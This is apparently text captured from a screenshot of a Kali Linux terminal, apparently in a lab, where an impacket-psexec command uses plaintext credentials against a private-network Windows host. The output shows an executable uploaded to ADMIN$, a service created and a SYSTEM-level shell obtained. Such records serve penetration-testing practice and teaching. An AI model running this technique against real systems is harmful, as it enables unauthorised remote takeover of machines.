 1 2 3 4 9:32
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ impacket-psexec pentest:Password123@192.168.56.102
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.56.102.....
[*] Found writable share ADMIN$
[*] Uploading file pYzKfMIX.exe
[*] Opening SVCManager on 192.168.56.102.....
[*] Creating service zyOU on 192.168.56.102.....
[*] Starting service zyOU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.26200.8246]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32> whoami
nt authority\system
C:\Windows\System32>
KALI